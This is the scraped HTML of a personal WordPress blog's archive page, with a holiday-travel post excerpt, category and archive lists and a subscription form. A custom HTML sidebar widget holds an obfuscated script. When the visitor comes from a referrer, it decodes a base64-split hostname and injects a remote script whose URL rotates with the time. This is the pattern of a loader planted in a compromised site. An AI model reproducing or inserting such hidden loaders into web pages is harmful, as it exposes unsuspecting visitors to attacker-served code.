					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5477" class="post-5477 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-its-all-love">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5477" rel="bookmark">Take care Everyone!</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2025-12-22T17:15:36-06:00'>December 22, 2025</time> <time class='updated' style='display:none;' datetime='2025-12-21T19:08:26-06:00'>December 21, 2025</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5477#respond">No Comments<span class="screen-reader-text"> on Take care Everyone!</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5477" title="Take care Everyone!" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2025/12/christmas-travel-176x176.jpg" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beckypalmer.me/wp-content/uploads/2025/12/christmas-travel-176x176.jpg 176w, https://beckypalmer.me/wp-content/uploads/2025/12/christmas-travel-150x150.jpg 150w, https://beckypalmer.me/wp-content/uploads/2025/12/christmas-travel-60x60.jpg 60w" sizes="auto, (max-width: 176px) 100vw, 176px" /></div>
						</a>
								<p>Just like me, many of you are traveling this week to visit family for the holidays.  I still have a LOT to do before my husband and I head out in a couple days, so I&#8217;m keeping it short and sweet this week. Whether you are driving, flying, taking a train, or however you get from point A to point&#8230; <a href="https://beckypalmer.me/?p=5477">Read more &raquo;</a></p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=24" rel="tag">Advice</a>, <a href="https://beckypalmer.me/?cat=27" rel="tag">It's All Love</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<div class="posts-pagination-wrapper">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://beckypalmer.me/world-party-day/?paged=2">2</a>
<a class="page-numbers" href="https://beckypalmer.me/world-party-day/?paged=3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://beckypalmer.me/world-party-day/?paged=144">144</a>
<a class="next page-numbers" href="https://beckypalmer.me/world-party-day/?paged=2">Next &raquo;</a></div>
	</nav></div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<div class="wrapper-search-form">
		<form method="get" id="searchform" action="https://beckypalmer.me/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-n" name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-n" value="Search" />
		</form>
    </div></aside><aside id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignright size-large"><a href="https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-1024x768.jpg" alt="" class="wp-image-4684" srcset="https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-1024x768.jpg 1024w, https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-300x225.jpg 300w, https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-768x576.jpg 768w, https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-1536x1152.jpg 1536w, https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-2048x1536.jpg 2048w, https://beckypalmer.me/wp-content/uploads/2023/08/2023-08-19-19.59.11-624x468.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span class="prefix-widget-title"><i class="fa fa-th-large"></i></span> Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://beckypalmer.me/?cat=24">Advice</a> (190)
</li>
	<li class="cat-item cat-item-25"><a href="https://beckypalmer.me/?cat=25">Bright shiny objects</a> (365)
</li>
	<li class="cat-item cat-item-1"><a href="https://beckypalmer.me/?cat=1">Cats</a> (62)
</li>
	<li class="cat-item cat-item-20"><a href="https://beckypalmer.me/?cat=20">Faith</a> (477)
</li>
	<li class="cat-item cat-item-23"><a href="https://beckypalmer.me/?cat=23">Issues</a> (204)
</li>
	<li class="cat-item cat-item-27"><a href="https://beckypalmer.me/?cat=27">It&#039;s All Love</a> (222)
</li>
	<li class="cat-item cat-item-19"><a href="https://beckypalmer.me/?cat=19">Myself</a> (209)
</li>
	<li class="cat-item cat-item-22"><a href="https://beckypalmer.me/?cat=22">Things that make you go ?????</a> (194)
</li>
	<li class="cat-item cat-item-26"><a href="https://beckypalmer.me/?cat=26">Warm fuzzies</a> (201)
</li>
			</ul>

			</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title"><span class="prefix-widget-title"><i class="fa fa-th-large"></i></span> Subscribe to my Blog via Email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="108811451"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://beckypalmer.me/world-party-day/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="c0d0d01e4e" /><input type="hidden" name="_wp_http_referer" value="/world-party-day/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span class="prefix-widget-title"><i class="fa fa-th-large"></i></span> Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://beckypalmer.me/?m=202601'> January 2026 </option>
	<option value='https://beckypalmer.me/?m=202512'> December 2025 </option>
	<option value='https://beckypalmer.me/?m=202511'> November 2025 </option>
	<option value='https://beckypalmer.me/?m=202510'> October 2025 </option>
	<option value='https://beckypalmer.me/?m=202509'> September 2025 </option>
	<option value='https://beckypalmer.me/?m=202508'> August 2025 </option>
	<option value='https://beckypalmer.me/?m=202507'> July 2025 </option>
	<option value='https://beckypalmer.me/?m=202506'> June 2025 </option>
	<option value='https://beckypalmer.me/?m=202505'> May 2025 </option>
	<option value='https://beckypalmer.me/?m=202504'> April 2025 </option>
	<option value='https://beckypalmer.me/?m=202503'> March 2025 </option>
	<option value='https://beckypalmer.me/?m=202502'> February 2025 </option>
	<option value='https://beckypalmer.me/?m=202501'> January 2025 </option>
	<option value='https://beckypalmer.me/?m=202412'> December 2024 </option>
	<option value='https://beckypalmer.me/?m=202411'> November 2024 </option>
	<option value='https://beckypalmer.me/?m=202410'> October 2024 </option>
	<option value='https://beckypalmer.me/?m=202409'> September 2024 </option>
	<option value='https://beckypalmer.me/?m=202408'> August 2024 </option>
	<option value='https://beckypalmer.me/?m=202407'> July 2024 </option>
	<option value='https://beckypalmer.me/?m=202406'> June 2024 </option>
	<option value='https://beckypalmer.me/?m=202405'> May 2024 </option>
	<option value='https://beckypalmer.me/?m=202404'> April 2024 </option>
	<option value='https://beckypalmer.me/?m=202403'> March 2024 </option>
	<option value='https://beckypalmer.me/?m=202402'> February 2024 </option>
	<option value='https://beckypalmer.me/?m=202401'> January 2024 </option>
	<option value='https://beckypalmer.me/?m=202312'> December 2023 </option>
	<option value='https://beckypalmer.me/?m=202311'> November 2023 </option>
	<option value='https://beckypalmer.me/?m=202310'> October 2023 </option>
	<option value='https://beckypalmer.me/?m=202309'> September 2023 </option>
	<option value='https://beckypalmer.me/?m=202308'> August 2023 </option>
	<option value='https://beckypalmer.me/?m=202307'> July 2023 </option>
	<option value='https://beckypalmer.me/?m=202306'> June 2023 </option>
	<option value='https://beckypalmer.me/?m=202305'> May 2023 </option>
	<option value='https://beckypalmer.me/?m=202304'> April 2023 </option>
	<option value='https://beckypalmer.me/?m=202303'> March 2023 </option>
	<option value='https://beckypalmer.me/?m=202302'> February 2023 </option>
	<option value='https://beckypalmer.me/?m=202301'> January 2023 </option>
	<option value='https://beckypalmer.me/?m=202212'> December 2022 </option>
	<option value='https://beckypalmer.me/?m=202211'> November 2022 </option>
	<option value='https://beckypalmer.me/?m=202210'> October 2022 </option>
	<option value='https://beckypalmer.me/?m=202209'> September 2022 </option>
	<option value='https://beckypalmer.me/?m=202208'> August 2022 </option>
	<option value='https://beckypalmer.me/?m=202207'> July 2022 </option>
	<option value='https://beckypalmer.me/?m=202206'> June 2022 </option>
	<option value='https://beckypalmer.me/?m=202205'> May 2022 </option>
	<option value='https://beckypalmer.me/?m=202204'> April 2022 </option>
	<option value='https://beckypalmer.me/?m=202203'> March 2022 </option>
	<option value='https://beckypalmer.me/?m=202202'> February 2022 </option>
	<option value='https://beckypalmer.me/?m=202201'> January 2022 </option>
	<option value='https://beckypalmer.me/?m=202112'> December 2021 </option>
	<option value='https://beckypalmer.me/?m=202111'> November 2021 </option>
	<option value='https://beckypalmer.me/?m=202110'> October 2021 </option>
	<option value='https://beckypalmer.me/?m=202109'> September 2021 </option>
	<option value='https://beckypalmer.me/?m=202108'> August 2021 </option>
	<option value='https://beckypalmer.me/?m=202107'> July 2021 </option>
	<option value='https://beckypalmer.me/?m=202106'> June 2021 </option>
	<option value='https://beckypalmer.me/?m=202105'> May 2021 </option>
	<option value='https://beckypalmer.me/?m=202104'> April 2021 </option>
	<option value='https://beckypalmer.me/?m=202103'> March 2021 </option>
	<option value='https://beckypalmer.me/?m=202102'> February 2021 </option>
	<option value='https://beckypalmer.me/?m=202101'> January 2021 </option>
	<option value='https://beckypalmer.me/?m=202012'> December 2020 </option>
	<option value='https://beckypalmer.me/?m=202011'> November 2020 </option>
	<option value='https://beckypalmer.me/?m=202010'> October 2020 </option>
	<option value='https://beckypalmer.me/?m=202009'> September 2020 </option>
	<option value='https://beckypalmer.me/?m=202008'> August 2020 </option>
	<option value='https://beckypalmer.me/?m=202007'> July 2020 </option>
	<option value='https://beckypalmer.me/?m=202006'> June 2020 </option>
	<option value='https://beckypalmer.me/?m=202005'> May 2020 </option>
	<option value='https://beckypalmer.me/?m=202004'> April 2020 </option>
	<option value='https://beckypalmer.me/?m=202003'> March 2020 </option>
	<option value='https://beckypalmer.me/?m=202002'> February 2020 </option>
	<option value='https://beckypalmer.me/?m=202001'> January 2020 </option>
	<option value='https://beckypalmer.me/?m=201912'> December 2019 </option>
	<option value='https://beckypalmer.me/?m=201911'> November 2019 </option>
	<option value='https://beckypalmer.me/?m=201910'> October 2019 </option>
	<option value='https://beckypalmer.me/?m=201909'> September 2019 </option>
	<option value='https://beckypalmer.me/?m=201908'> August 2019 </option>
	<option value='https://beckypalmer.me/?m=201907'> July 2019 </option>
	<option value='https://beckypalmer.me/?m=201906'> June 2019 </option>
	<option value='https://beckypalmer.me/?m=201905'> May 2019 </option>
	<option value='https://beckypalmer.me/?m=201904'> April 2019 </option>
	<option value='https://beckypalmer.me/?m=201903'> March 2019 </option>
	<option value='https://beckypalmer.me/?m=201902'> February 2019 </option>
	<option value='https://beckypalmer.me/?m=201901'> January 2019 </option>
	<option value='https://beckypalmer.me/?m=201812'> December 2018 </option>
	<option value='https://beckypalmer.me/?m=201811'> November 2018 </option>
	<option value='https://beckypalmer.me/?m=201810'> October 2018 </option>
	<option value='https://beckypalmer.me/?m=201809'> September 2018 </option>
	<option value='https://beckypalmer.me/?m=201808'> August 2018 </option>
	<option value='https://beckypalmer.me/?m=201807'> July 2018 </option>
	<option value='https://beckypalmer.me/?m=201806'> June 2018 </option>
	<option value='https://beckypalmer.me/?m=201805'> May 2018 </option>
	<option value='https://beckypalmer.me/?m=201804'> April 2018 </option>
	<option value='https://beckypalmer.me/?m=201803'> March 2018 </option>
	<option value='https://beckypalmer.me/?m=201802'> February 2018 </option>
	<option value='https://beckypalmer.me/?m=201801'> January 2018 </option>
	<option value='https://beckypalmer.me/?m=201712'> December 2017 </option>
	<option value='https://beckypalmer.me/?m=201711'> November 2017 </option>
	<option value='https://beckypalmer.me/?m=201710'> October 2017 </option>
	<option value='https://beckypalmer.me/?m=201709'> September 2017 </option>
	<option value='https://beckypalmer.me/?m=201708'> August 2017 </option>
	<option value='https://beckypalmer.me/?m=201707'> July 2017 </option>
	<option value='https://beckypalmer.me/?m=201706'> June 2017 </option>
	<option value='https://beckypalmer.me/?m=201705'> May 2017 </option>
	<option value='https://beckypalmer.me/?m=201704'> April 2017 </option>
	<option value='https://beckypalmer.me/?m=201703'> March 2017 </option>
	<option value='https://beckypalmer.me/?m=201702'> February 2017 </option>
	<option value='https://beckypalmer.me/?m=201701'> January 2017 </option>
	<option value='https://beckypalmer.me/?m=201612'> December 2016 </option>
	<option value='https://beckypalmer.me/?m=201611'> November 2016 </option>
	<option value='https://beckypalmer.me/?m=201610'> October 2016 </option>
	<option value='https://beckypalmer.me/?m=201609'> September 2016 </option>
	<option value='https://beckypalmer.me/?m=201608'> August 2016 </option>
	<option value='https://beckypalmer.me/?m=201607'> July 2016 </option>
	<option value='https://beckypalmer.me/?m=201606'> June 2016 </option>
	<option value='https://beckypalmer.me/?m=201605'> May 2016 </option>
	<option value='https://beckypalmer.me/?m=201604'> April 2016 </option>
	<option value='https://beckypalmer.me/?m=201603'> March 2016 </option>
	<option value='https://beckypalmer.me/?m=201602'> February 2016 </option>
	<option value='https://beckypalmer.me/?m=201601'> January 2016 </option>
	<option value='https://beckypalmer.me/?m=201512'> December 2015 </option>
	<option value='https://beckypalmer.me/?m=201511'> November 2015 </option>
	<option value='https://beckypalmer.me/?m=201510'> October 2015 </option>
	<option value='https://beckypalmer.me/?m=201509'> September 2015 </option>
	<option value='https://beckypalmer.me/?m=201508'> August 2015 </option>
	<option value='https://beckypalmer.me/?m=201507'> July 2015 </option>
	<option value='https://beckypalmer.me/?m=201505'> May 2015 </option>
	<option value='https://beckypalmer.me/?m=201504'> April 2015 </option>
	<option value='https://beckypalmer.me/?m=201503'> March 2015 </option>
	<option value='https://beckypalmer.me/?m=201502'> February 2015 </option>
	<option value='https://beckypalmer.me/?m=201501'> January 2015 </option>
	<option value='https://beckypalmer.me/?m=201408'> August 2014 </option>
	<option value='https://beckypalmer.me/?m=201403'> March 2014 </option>
	<option value='https://beckypalmer.me/?m=201402'> February 2014 </option>
	<option value='https://beckypalmer.me/?m=201311'> November 2013 </option>
	<option value='https://beckypalmer.me/?m=201309'> September 2013 </option>
	<option value='https://beckypalmer.me/?m=201308'> August 2013 </option>
	<option value='https://beckypalmer.me/?m=201306'> June 2013 </option>
	<option value='https://beckypalmer.me/?m=201302'> February 2013 </option>
	<option value='https://beckypalmer.me/?m=201211'> November 2012 </option>
	<option value='https://beckypalmer.me/?m=201210'> October 2012 </option>
	<option value='https://beckypalmer.me/?m=201208'> August 2012 </option>
	<option value='https://beckypalmer.me/?m=201207'> July 2012 </option>
	<option value='https://beckypalmer.me/?m=201206'> June 2012 </option>
	<option value='https://beckypalmer.me/?m=201202'> February 2012 </option>
	<option value='https://beckypalmer.me/?m=201110'> October 2011 </option>
	<option value='https://beckypalmer.me/?m=201109'> September 2011 </option>
	<option value='https://beckypalmer.me/?m=201107'> July 2011 </option>
	<option value='https://beckypalmer.me/?m=201106'> June 2011 </option>
	<option value='https://beckypalmer.me/?m=201105'> May 2011 </option>
	<option value='https://beckypalmer.me/?m=201104'> April 2011 </option>
	<option value='https://beckypalmer.me/?m=201103'> March 2011 </option>
	<option value='https://beckypalmer.me/?m=201102'> February 2011 </option>
	<option value='https://beckypalmer.me/?m=201101'> January 2011 </option>
	<option value='https://beckypalmer.me/?m=201012'> December 2010 </option>
	<option value='https://beckypalmer.me/?m=201011'> November 2010 </option>
	<option value='https://beckypalmer.me/?m=201010'> October 2010 </option>
	<option value='https://beckypalmer.me/?m=201009'> September 2010 </option>
	<option value='https://beckypalmer.me/?m=201008'> August 2010 </option>
	<option value='https://beckypalmer.me/?m=201007'> July 2010 </option>
	<option value='https://beckypalmer.me/?m=201006'> June 2010 </option>
	<option value='https://beckypalmer.me/?m=201005'> May 2010 </option>
	<option value='https://beckypalmer.me/?m=201004'> April 2010 </option>
	<option value='https://beckypalmer.me/?m=201003'> March 2010 </option>
	<option value='https://beckypalmer.me/?m=201002'> February 2010 </option>
	<option value='https://beckypalmer.me/?m=201001'> January 2010 </option>
	<option value='https://beckypalmer.me/?m=200912'> December 2009 </option>
	<option value='https://beckypalmer.me/?m=200911'> November 2009 </option>
	<option value='https://beckypalmer.me/?m=200910'> October 2009 </option>
	<option value='https://beckypalmer.me/?m=200909'> September 2009 </option>
	<option value='https://beckypalmer.me/?m=200908'> August 2009 </option>
	<option value='https://beckypalmer.me/?m=200907'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block widget_media_image"></aside><aside id="block-3" class="widget widget_block widget_media_image"></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<div class="credits credits-left">Copyright 2025 Becky Palmer</div>
			<div class="credits credits-center">Everything I post is true as far as I know.  That being said, I do not recommend quoting me in your next research paper or legal defense.</div>
			<div class="credits credits-right">
			<a href="https://galussothemes.com/wordpress-themes/zerogravity">ZeroGravity</a> by GalussoThemes.com<br />
			Powered by<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<div class="ir-arriba"><i class="fa fa-chevron-up"></i></div>
	<script type="text/javascript" src="https://beckypalmer.me/wp-content/themes/zerogravity/js/navigation.js?ver=20140711" id="zerogravity-navigation-js"></script>
<script type="text/javascript" src="https://beckypalmer.me/wp-content/themes/zerogravity/js/zerogravity-scripts-functions.js?ver=2.2.8" id="zerogravity-scripts-functions-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"108811451","post":"0","tz":"-6","srv":"beckypalmer.me","arch_home":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "108811451", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beckypalmer.me/wp-includes/js/wp-emoji-release.min.js?ver=5c6edb3c72b8ff4718bda3a5b7af09da"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beckypalmer.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c13b61de9a797b7',t:'MTc2ODk2NjAwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
